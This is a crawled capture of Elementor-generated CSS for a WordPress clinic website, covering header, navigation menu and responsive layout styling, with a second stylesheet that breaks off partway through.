.elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-container{min-height:41px;}.elementor-11034 .elementor-element.elementor-element-1bb28a88:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-1bb28a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:9999;}.elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-36323d0f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-4b35dc44{margin-top:-3px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-6def289.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-6def289.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-6def289.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-6def289 > .elementor-element-populated{margin:0px 56px 0px 0px;--e-column-margin-right:56px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-6def289 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button{font-family:"Helvetica", Sans-Serif;font-size:12px;line-height:1.2em;fill:#BB2B26;color:#BB2B26;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;border-radius:0px 0px 0px 0px;padding:11px 17px 8px 22.5px;}.elementor-11034 .elementor-element.elementor-element-bf956eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bf956eb{z-index:0;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-9139080.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-9139080 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-f4f181d{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-widget-container{text-align:center;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon i{color:#132573;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon svg{fill:#132573;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover i{color:#2A3D53;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-4aca05e6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-4aca05e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-menu-toggle{margin:0 auto;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:11px;font-weight:400;line-height:1.2em;letter-spacing:-0.2px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item{color:#616871;fill:#616871;padding-left:5px;padding-right:5px;padding-top:0px;padding-bottom:0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa{width:100%;max-width:100%;z-index:0;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-family:"Helvetica", Sans-Serif;font-size:12px;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-container{min-height:41px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-68f3bd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:9998;}.elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-32f5705 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-32f5705{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;z-index:100000;}.elementor-11034 .elementor-element.elementor-element-32f5705 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:16px;font-weight:bold;line-height:1.2em;letter-spacing:0.3px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-6);fill:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:25px;width:100%;max-width:100%;align-self:center;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);border-style:solid;border-width:0px 0px 8px 0px;border-color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
				.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown .elementor-item, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;letter-spacing:0.2px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown,.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown,{min-width:140px !important;}.elementor-11034 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2051bdf:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-2051bdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-2051bdf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10000;}.elementor-11034 .elementor-element.elementor-element-2051bdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-0560e58{text-align:left;}.elementor-11034 .elementor-element.elementor-element-0560e58 img{width:176px;max-width:176px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 > .elementor-widget-container{border-style:solid;border-color:var( --e-global-color-vamtam_accent_4 );}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle{margin-left:auto;background-color:var(--vamtam-accent-color-5);border-radius:0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:15px;padding-right:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .e--pointer-framed .elementor-item:before,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .e--pointer-framed .elementor-item:after{border-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a:hover,
				.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a:hover,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 100px 70px 30px rgba(0, 0, 0, 0.2);}.elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle svg{fill:var(--vamtam-accent-color-3);}body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle:hover{color:var(--vamtam-accent-color-1);}body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle:hover svg{fill:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle.elementor-active:hover svg{fill:var(--vamtam-accent-color-1);}.elementor-11034 .elementor-element.elementor-element-6f73f16{--nav-menu-icon-size:26px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 .elementor-button{font-size:12px;fill:#FF0000;color:#FF0000;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;padding:8px 8px 8px 8px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 0px 0px;border-style:solid;}@media(max-width:1024px){.elementor-11034 .elementor-element.elementor-element-1bb28a88{padding:0px 30px 0px 30px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4{padding:0px 30px 0px 30px;}.elementor-11034 .elementor-element.elementor-element-32f5705{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-11034 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-ab49cfb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-8fe2752.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-8fe2752 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-fcd280b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11034 .elementor-element.elementor-element-1bb28a88{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-4b35dc44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-11034 .elementor-element.elementor-element-ab57694 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-32f5705{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bb77517{width:50%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:20%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2051bdf{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-860ac60{width:55%;}.elementor-11034 .elementor-element.elementor-element-860ac60 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 20px;}.elementor-11034 .elementor-element.elementor-element-0560e58 img{width:130px;max-width:130px;}.elementor-11034 .elementor-element.elementor-element-0560e58 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:5px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab49cfb{width:30%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11034 .elementor-element.elementor-element-ab49cfb > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-11034 .elementor-element.elementor-element-6aa7533{width:100%;max-width:100%;}.elementor-11034 .elementor-element.elementor-element-8fe2752{width:15%;}.elementor-11034 .elementor-element.elementor-element-8fe2752 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 5px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown .elementor-item, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:15px;padding-bottom:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-fcd280b{width:100%;}.elementor-11034 .elementor-element.elementor-element-04e3b00 .elementor-button{padding:14px 33px 12px 33px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-11034 .elementor-element.elementor-element-36323d0f{width:100%;}.elementor-11034 .elementor-element.elementor-element-6def289{width:45%;}.elementor-11034 .elementor-element.elementor-element-9139080{width:14%;}.elementor-11034 .elementor-element.elementor-element-4aca05e6{width:31%;}.elementor-11034 .elementor-element.elementor-element-06fcaf9{width:10%;}.elementor-11034 .elementor-element.elementor-element-bb77517{width:15%;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11034 .elementor-element.elementor-element-bb77517{width:61%;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:7%;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-11270.css?ver=1748010875
body_size: 1493
content:
.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-container{max-width:1700px;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:10;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c > .elementor-container{min-height:0px;}.elementor-11270 .elementor-element.elementor-element-584528c:not(.elementor-motion-effects-element-type-background), .elementor-11270 .elementor-element.elementor-element-584528c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6F1F7;}.elementor-11270 .elementor-element.elementor-element-584528c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 30px 50px 30px;}.elementor-11270 .elementor-element.elementor-element-584528c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11270 